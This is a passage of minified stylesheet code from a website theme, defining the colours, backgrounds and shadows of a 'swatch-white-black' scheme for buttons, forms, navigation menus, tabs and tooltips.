.swatch-white-black .btn-primary.btn-icon-left span,.swatch-white-black button.btn-icon-left span,[class*="swatch-"] .swatch-white-black button.btn-icon-left span,.swatch-white-black input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-white-black input[type="submit"].btn-icon-left span,.swatch-white-black .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-white-black .btn-primary.btn-icon-right span,.swatch-white-black button.btn-icon-right span,[class*="swatch-"] .swatch-white-black button.btn-icon-right span,.swatch-white-black input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-white-black input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.3);}.swatch-white-black .btn-primary i,[class*="swatch-"] .swatch-white-black .btn-primary i{color:#fff !important;}.swatch-white-black .btn-link,[class*="swatch-"] .swatch-white-black .btn-link{background:none;color:#4c4c4c;text-decoration:none;box-shadow:0px 0px 0px 1px #4c4c4c inset;}.swatch-white-black .btn-link span,[class*="swatch-"] .swatch-white-black .btn-link span{background:none;}.swatch-white-black .btn-link i,[class*="swatch-"] .swatch-white-black .btn-link i{color:#4c4c4c !important;}.swatch-white-black .btn-link:hover,[class*="swatch-"] .swatch-white-black .btn-link:hover{text-decoration:none;background-color:#4c4c4c;color:#fff;box-shadow:0px 0px 0px 1px #4c4c4c;}.swatch-white-black .btn-link:hover i,[class*="swatch-"] .swatch-white-black .btn-link:hover i{color:#fff !important;}.swatch-white-black .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-white-black .open .dropdown-toggle.btn-primary{background-color:#4c4c4c;color:#fff;}.swatch-white-black .btn-group .dropdown-menu,[class*="swatch-"] .swatch-white-black .btn-group .dropdown-menu{background-color:#4c4c4c;}.swatch-white-black .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-black .btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #3f3f3f;}.swatch-white-black .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-white-black .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-white-black .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-black .btn-group .dropdown-menu > li > a:hover{background:#5e5e5e;}.swatch-white-black .label-primary,[class*="swatch-"] .swatch-white-black .label-primary{background:#4c4c4c;color:#fff;}.swatch-white-black .label-primary a,[class*="swatch-"] .swatch-white-black .label-primary a{color:#fff;}.swatch-white-black select,[class*="swatch-"] .swatch-white-black select,.swatch-white-black textarea,[class*="swatch-"] .swatch-white-black textarea,.swatch-white-black input,[class*="swatch-"] .swatch-white-black input,.swatch-white-black .uneditable-input,[class*="swatch-"] .swatch-white-black .uneditable-input,.swatch-white-black .input-group-btn,[class*="swatch-"] .swatch-white-black .input-group-btn{background:#e9e9e9;color:#4c4c4c;}.swatch-white-black select:-moz-placeholder,[class*="swatch-"] .swatch-white-black select:-moz-placeholder,.swatch-white-black textarea:-moz-placeholder,[class*="swatch-"] .swatch-white-black textarea:-moz-placeholder,.swatch-white-black input:-moz-placeholder,[class*="swatch-"] .swatch-white-black input:-moz-placeholder,.swatch-white-black .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-white-black .uneditable-input:-moz-placeholder,.swatch-white-black .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-white-black .input-group-btn:-moz-placeholder{color:#6c6c6c;}.swatch-white-black select::-moz-placeholder,[class*="swatch-"] .swatch-white-black select::-moz-placeholder,.swatch-white-black textarea::-moz-placeholder,[class*="swatch-"] .swatch-white-black textarea::-moz-placeholder,.swatch-white-black input::-moz-placeholder,[class*="swatch-"] .swatch-white-black input::-moz-placeholder,.swatch-white-black .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-white-black .uneditable-input::-moz-placeholder,.swatch-white-black .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-white-black .input-group-btn::-moz-placeholder{color:#6c6c6c;}.swatch-white-black select:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black select:-ms-input-placeholder,.swatch-white-black textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black textarea:-ms-input-placeholder,.swatch-white-black input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black input:-ms-input-placeholder,.swatch-white-black .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black .uneditable-input:-ms-input-placeholder,.swatch-white-black .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black .input-group-btn:-ms-input-placeholder{color:#6c6c6c;}.swatch-white-black select::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black select::-webkit-input-placeholder,.swatch-white-black textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black textarea::-webkit-input-placeholder,.swatch-white-black input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black input::-webkit-input-placeholder,.swatch-white-black .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black .uneditable-input::-webkit-input-placeholder,.swatch-white-black .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black .input-group-btn::-webkit-input-placeholder{color:#6c6c6c;}.swatch-white-black input:focus,[class*="swatch-"] .swatch-white-black input:focus,.swatch-white-black textarea:focus,[class*="swatch-"] .swatch-white-black textarea:focus,.swatch-white-black select.form-control:focus,[class*="swatch-"] .swatch-white-black select.form-control:focus{-webkit-box-shadow :0px 3px 0px #4c4c4c;-moz-box-shadow :0px 3px 0px #4c4c4c;box-shadow :0px 3px 0px #4c4c4c;}.swatch-white-black input[type="checkbox"],[class*="swatch-"] .swatch-white-black input[type="checkbox"],.swatch-white-black input[type="radio"],[class*="swatch-"] .swatch-white-black input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-white-black .form-icon-group i,[class*="swatch-"] .swatch-white-black .form-icon-group i{color:#4c4c4c;}.swatch-white-black input[type="button"],[class*="swatch-"] .swatch-white-black input[type="button"]{background:#4c4c4c;color:#fff;}.swatch-white-black .select-wrap,[class*="swatch-"] .swatch-white-black .select-wrap{background:#e9e9e9;}.swatch-white-black .select-wrap:after,[class*="swatch-"] .swatch-white-black .select-wrap:after{color:#4c4c4c;}.swatch-white-black .table th,[class*="swatch-"] .swatch-white-black .table th{background-color:#1c1c1c;text-transform:uppercase;color:#fff;}.swatch-white-black .table th,[class*="swatch-"] .swatch-white-black .table th,.swatch-white-black .table td,[class*="swatch-"] .swatch-white-black .table td,.swatch-white-black .table-bordered,[class*="swatch-"] .swatch-white-black .table-bordered{border-color:#e9e9e9;}.swatch-white-black .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-white-black .table-hover tbody tr:hover th{background:#e9e9e9;}.swatch-white-black .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-white-black .table-striped > tbody > tr:nth-child(odd) > td,.swatch-white-black .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-white-black .table-striped > tbody > tr:nth-child(odd) > th,.swatch-white-black .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-white-black .table-hover > tbody > tr:hover > td,.swatch-white-black .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-white-black .table-hover > tbody > tr:hover > th{background:#e9e9e9;}.swatch-white-black#masthead,[class*="swatch-"] .swatch-white-black#masthead{border-color:#fff;}.swatch-white-black.navbar,[class*="swatch-"] .swatch-white-black.navbar{background:#fff;color:#1c1c1c;}.swatch-white-black .navbar-text,[class*="swatch-"] .swatch-white-black .navbar-text{color:#1c1c1c;}.swatch-white-black.navbar .navbar-brand,[class*="swatch-"] .swatch-white-black.navbar .navbar-brand{color:#1c1c1c;}.swatch-white-black.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-white-black.navbar .navbar-brand:hover{color:#1c1c1c;}.swatch-white-black.navbar .nav > li > a,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a{color:#7c7c7c;}.swatch-white-black.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:hover,.swatch-white-black.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:focus{color:#1c1c1c;background:none;}.swatch-white-black.navbar .nav > li > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:before{background-color:#1c1c1c;}.swatch-white-black.navbar a .menu-icon,[class*="swatch-"] .swatch-white-black.navbar a .menu-icon{color:#7c7c7c;}.swatch-white-black.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-white-black.navbar a:hover .menu-icon{color:#1c1c1c;}.swatch-white-black.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu a:hover .menu-icon{color:#fff;}.swatch-white-black .navbar-toggle,[class*="swatch-"] .swatch-white-black .navbar-toggle{background:none !important;}.swatch-white-black .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-white-black .navbar-toggle .icon-bar{background-color:#1c1c1c;}.swatch-white-black .navbar-toggle:hover,[class*="swatch-"] .swatch-white-black .navbar-toggle:hover{background:none;}.swatch-white-black.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:focus,.swatch-white-black.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:hover,.swatch-white-black.navbar .nav > .active > a,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a,.swatch-white-black.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a:hover,.swatch-white-black.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-parent > a,.swatch-white-black.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-ancestor > a,.swatch-white-black.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a,.swatch-white-black.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a:hover,.swatch-white-black.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a:focus,.swatch-white-black.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a:focus,.swatch-white-black.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-white-black.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-white-black.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#1c1c1c;}.swatch-white-black.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:focus:before,.swatch-white-black.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a:hover:before,.swatch-white-black.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a:before,.swatch-white-black.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a:hover:before,.swatch-white-black.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-parent > a:before,.swatch-white-black.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-ancestor > a:before,.swatch-white-black.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a:before,.swatch-white-black.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a:hover:before,.swatch-white-black.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .current-menu-item > a:focus:before,.swatch-white-black.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .active > a:focus:before,.swatch-white-black.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-white-black.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-white-black.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-black.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#1c1c1c;}.swatch-white-black.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-white-black.navbar .nav > .disabled > a{color:#1c1c1c;}.swatch-white-black.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-white-black.navbar .nav > .disabled > a:before{display:none;}.swatch-white-black .dropdown-menu,[class*="swatch-"] .swatch-white-black .dropdown-menu{background-color:rgba(255, 255, 255, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #1c1c1c inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #1c1c1c inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #1c1c1c inset;}.swatch-white-black .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-black .dropdown-menu > li > a{color:#1c1c1c;}.swatch-white-black .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-black .dropdown-menu > li > a:hover,.swatch-white-black .dropdown-menu > .active > a,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a,.swatch-white-black .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a:hover,.swatch-white-black .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a:focus{background:#1c1c1c;color:#fff;}.swatch-white-black .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-white-black .dropdown-menu > li > a:hover i,.swatch-white-black .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a i,.swatch-white-black .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a:hover i,.swatch-white-black .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-white-black .dropdown-menu > .active > a:focus i{color:#fff;}.swatch-white-black .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-white-black .dropdown-menu > li.disabled > a:hover{color:#1c1c1c;}.swatch-white-black.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-white-black.navbar .nav > li > .dropdown-menu:after,.swatch-white-black.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-white-black.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-white-black.navbar-scrolled,[class*="swatch-"] .swatch-white-black.navbar-scrolled{background:rgba(255, 255, 255, .95);}.swatch-white-black .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-black .dropdown-submenu > a:after{border-left-color:#1c1c1c !important;}.swatch-white-black .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-white-black .dropdown-submenu > a:hover:after{border-left-color:#fff !important;}.swatch-white-black .dropdown-menu .divider,[class*="swatch-"] .swatch-white-black .dropdown-menu .divider{background-color:rgba(233, 233, 233, .8);}.swatch-white-black.navbar .nav-highlight > a,[class*="swatch-"] .swatch-white-black.navbar .nav-highlight > a{color:#fff !important;}.swatch-white-black.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-white-black.navbar .nav-highlight > a:after{background:#1c1c1c;}.swatch-white-black.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-black.navbar .nav-highlight > a:hover{color:#fff !important;}.swatch-white-black.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-black.navbar .nav-highlight > a:hover:after{background:rgba(28, 28, 28, .8);}.swatch-white-black.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-white-black.navbar li.nav-highlight-ghost > a{color:#1c1c1c;}.swatch-white-black.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-white-black.navbar li.nav-highlight-ghost > a:after{border:1px solid #1c1c1c;}.swatch-white-black.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-white-black.navbar li.nav-highlight-ghost > a:hover{color:rgba(28, 28, 28, .8);}.swatch-white-black.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-white-black.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(28, 28, 28, .8);}.transparent-header .swatch-white-black.navbar,.transparent-header [class*="swatch-"] .swatch-white-black.navbar{background:none;}.transparent-header .swatch-white-black.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-white-black.navbar-scrolled{background:rgba(255, 255, 255, .95) !important;}.transparent-header .swatch-white-black.search-active,.transparent-header [class*="swatch-"] .swatch-white-black.search-active{background:#fff !important;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#1c1c1c;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#1c1c1c;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#1c1c1c;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#1c1c1c;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(233, 233, 233, .8);}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(233, 233, 233, .8);}@media (max-width:992px){.swatch-white-black.navbar .nav > li > a,[class*="swatch-"] .swatch-white-black.navbar .nav > li > a{border-radius:0;}.swatch-white-black.navbar .dropdown-menu,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu{background:#e9e9e9;border-radius:0;box-shadow:none;}.swatch-white-black.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-white-black.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu > li > a:hover,.swatch-white-black.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu > li > a:focus,.swatch-white-black.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-white-black.navbar .dropdown-menu > li.active > a{background:#1c1c1c;color:#fff;}.swatch-white-black .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-white-black .dropdown-submenu > ul > li > a{background:#e9e9e9;}.swatch-white-black .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-white-black .dropdown-submenu > ul > li > a:hover{background:#e9e9e9;}.swatch-white-black .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-black .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#1c1c1c !important;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#1c1c1c;color:#fff;}.swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-white-black .nav-highlight > a,[class*="swatch-"] .swatch-white-black .nav-highlight > a{color:#1c1c1c !important;}.swatch-white-black .nav-highlight > a:after,[class*="swatch-"] .swatch-white-black .nav-highlight > a:after{background:transparent;}.swatch-white-black .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-black .nav-highlight > a:hover{color:#1c1c1c !important;}.swatch-white-black .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-black .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-white-black .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-white-black .navbar-collapse{background:rgba(255, 255, 255, .95) !important;}}.swatch-white-black .pagination > li > a,[class*="swatch-"] .swatch-white-black .pagination > li > a,.swatch-white-black .pagination > li > span,[class*="swatch-"] .swatch-white-black .pagination > li > span{background:#4c4c4c;color:#fff;}.swatch-white-black .pagination > .active > a,[class*="swatch-"] .swatch-white-black .pagination > .active > a,.swatch-white-black .pagination > .active > span,[class*="swatch-"] .swatch-white-black .pagination > .active > span,.swatch-white-black .pagination > li > a:hover,[class*="swatch-"] .swatch-white-black .pagination > li > a:hover{background:rgba(76, 76, 76, .8);}.swatch-white-black .pagination > .active > a i,[class*="swatch-"] .swatch-white-black .pagination > .active > a i,.swatch-white-black .pagination > .active > span i,[class*="swatch-"] .swatch-white-black .pagination > .active > span i,.swatch-white-black .pagination > li > a:hover i,[class*="swatch-"] .swatch-white-black .pagination > li > a:hover i{color:#fff;}.swatch-white-black .pagination > li:first-child i,[class*="swatch-"] .swatch-white-black .pagination > li:first-child i,.swatch-white-black .pagination > li:last-child i,[class*="swatch-"] .swatch-white-black .pagination > li:last-child i{color:#fff;}.swatch-white-black .pagination > li.disabled span i,[class*="swatch-"] .swatch-white-black .pagination > li.disabled span i{color:rgba(255, 255, 255, .4);}.swatch-white-black .pager > li > a,[class*="swatch-"] .swatch-white-black .pager > li > a{background:#4c4c4c;color:#fff;}.swatch-white-black .pager > li > a i,[class*="swatch-"] .swatch-white-black .pager > li > a i{color:#fff;}.swatch-white-black .tooltip-inner,[class*="swatch-"] .swatch-white-black .tooltip-inner{background-color:#1c1c1c;color:#fff;}.swatch-white-black .tooltip.in,[class*="swatch-"] .swatch-white-black .tooltip.in{opacity:1;}.swatch-white-black .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tooltip.top .tooltip-arrow{border-top-color:#1c1c1c;}.swatch-white-black .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tooltip.right .tooltip-arrow{border-right-color:#1c1c1c;}.swatch-white-black .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tooltip.left .tooltip-arrow{border-left-color:#1c1c1c;}.swatch-white-black .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tooltip.bottom .tooltip-arrow{border-bottom-color:#1c1c1c;}.swatch-white-black .jumbotron,[class*="swatch-"] .swatch-white-black .jumbotron{background:#e9e9e9;}.swatch-white-black .progress-bar-primary,[class*="swatch-"] .swatch-white-black .progress-bar-primary{background:#4c4c4c;box-shadow:none;}.swatch-white-black .progress-bar-primary span,[class*="swatch-"] .swatch-white-black .progress-bar-primary span{color:#fff;}.swatch-white-black .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-white-black .progress-bar-primary.progress-striped .progress-bar,.swatch-white-black .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-white-black .progress-striped .progress-bar-primary{background-color:#4c4c4c;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-white-black .badge,[class*="swatch-"] .swatch-white-black .badge{background:#1c1c1c;color:#fff;}.swatch-white-black .tab-content,[class*="swatch-"] .swatch-white-black .tab-content,.swatch-white-black .nav-tabs .active a,[class*="swatch-"] .swatch-white-black .nav-tabs .active a,.swatch-white-black .tab-content,[class*="swatch-"] .swatch-white-black .tab-content,.swatch-white-black .nav-tabs .active a:hover,[class*="swatch-"] .swatch-white-black .nav-tabs .active a:hover{background:#1c1c1c;}.swatch-white-black .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-white-black .nav-tabs > li > a:hover,.swatch-white-black .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-white-black .nav-tabs > li > a:focus{color:#fff;background-color:#1c1c1c;}.swatch-white-black .nav-tabs > li.active > a,[class*="swatch-"] .swatch-white-black .nav-tabs > li.active > a{color:#fff;}.swatch-white-black .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-white-black .nav-tabs > li.active > a:hover{color:#fff;}.swatch-white-black .nav-pills > li > a .badge,[class*="swatch-"] .swatch-white-black .nav-pills > li > a .badge{background:#1c1c1c;color:#fff;}.swatch-white-black .nav-pills > .active > a,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a,.swatch-white-black .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a:hover,.swatch-white-black .nav-pills > li > a:hover,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:hover,.swatch-white-black .nav-pills > li > a:focus,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:focus,.swatch-white-black .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-white-black .nav-pills > li.is-active > a{background:#1c1c1c;color:#fff;}.swatch-white-black .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a .badge,.swatch-white-black .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a:hover .badge,.swatch-white-black .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:hover .badge,.swatch-white-black .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:focus .badge,.swatch-white-black .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-white-black .nav-pills > li.is-active > a .badge{background:#fff;color:#1c1c1c;}.swatch-white-black .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a:hover,.swatch-white-black .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-white-black .nav-pills > .active > a:hover:hover,.swatch-white-black .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:hover:hover,.swatch-white-black .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-white-black .nav-pills > li > a:focus:hover,.swatch-white-black .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-white-black .nav-pills > li.is-active > a:hover{color:#fff;}.swatch-white-black .tab-pane,[class*="swatch-"] .swatch-white-black .tab-pane,.swatch-white-black .tab-pane.active,[class*="swatch-"] .swatch-white-black .tab-pane.active{color:#fff;}.swatch-white-black .tab-pane h1,[class*="swatch-"] .swatch-white-black .tab-pane h1,.swatch-white-black .tab-pane.active h1,[class*="swatch-"] .swatch-white-black .tab-pane.active h1,.swatch-white-black .tab-pane h2,[class*="swatch-"] .swatch-white-black .tab-pane h2,.swatch-white-black .tab-pane.active h2,[class*="swatch-"] .swatch-white-black .tab-pane.active h2,.swatch-white-black .tab-pane h3,[class*="swatch-"] .swatch-white-black .tab-pane h3,.swatch-white-black .tab-pane.active h3,[class*="swatch-"] .swatch-white-black .tab-pane.active h3,.swatch-white-black .tab-pane h4,[class*="swatch-"] .swatch-white-black .tab-pane h4,.swatch-white-black .tab-pane.active h4,[class*="swatch-"] .swatch-white-black .tab-pane.active h4,.swatch-white-black .tab-pane h5,[class*="swatch-"] .swatch-white-black .tab-pane h5,.swatch-white-black .tab-pane.active h5,[class*="swatch-"] .swatch-white-black .tab-pane.active h5,.swatch-white-black .tab-pane h6,[class*="swatch-"] .swatch-white-black .tab-pane h6,.swatch-white-black .tab-pane.active h6,[class*="swatch-"] .swatch-white-black .tab-pane.active h6,.swatch-white-black .tab-pane a,[class*="swatch-"] .swatch-white-black .tab-pane a,.swatch-white-black .tab-pane.active a,[class*="swatch-"] .swatch-white-black .tab-pane.active a,.swatch-white-black .tab-pane p,[class*="swatch-"] .swatch-white-black .tab-pane p,.swatch-white-black .tab-pane.active p,[class*="swatch-"] .swatch-white-black .tab-pane.active p{color:#fff;}.swatch-white-black .tab-pane .btn,[class*="swatch-"] .swatch-white-black .tab-pane .btn,.swatch-white-black .tab-pane.active .btn,[class*="swatch-"] .swatch-white-black .tab-pane.active .btn{color:#1c1c1c !important;background:#fff !important;}.swatch-white-black .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-white-black .tab-pane .tooltip-inner,.swatch-white-black .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-white-black .tab-pane.active .tooltip-inner{background-color:#fff;color:#1c1c1c;}.swatch-white-black .tab-pane .tooltip.top 